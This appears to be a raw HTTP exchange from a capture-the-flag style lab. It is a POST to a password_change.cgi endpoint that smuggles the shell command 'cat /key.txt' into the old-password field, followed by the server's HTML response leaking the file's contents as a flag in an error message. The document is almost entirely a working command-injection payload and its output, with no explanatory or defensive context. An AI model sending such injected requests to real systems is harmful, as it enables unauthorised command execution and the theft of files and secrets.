 POST /password_change.cgi HTTP/1.1
Host: 219.153.49.228:46519
Connection: close
Content-Length: 65
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://219.153.49.228:46519
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4270.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://219.153.49.228:46519/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: redirect=1; testing=1
user=rootxx&pam=&expired=2&old=cat /key.txt&new1=test2&new2=test2
<body data-uri="/password_change.cgi" >
<div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
<div class="panel panel-default">
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'><span
data-main_title></span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current password is
incorrectmozhe947be7b2166a910ae6223bdf24e</h3></center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config><i aria-label="Configuration" class="fa fa-lg
fa-cogs"></i></div>
<div aria-label="Close" class="-shell-port-close"></div>
<div data-output="true"><pre data-xconsole></pre></div>
<div class="-shell-port-cmd">
<span class="-shell-port-prompt"><span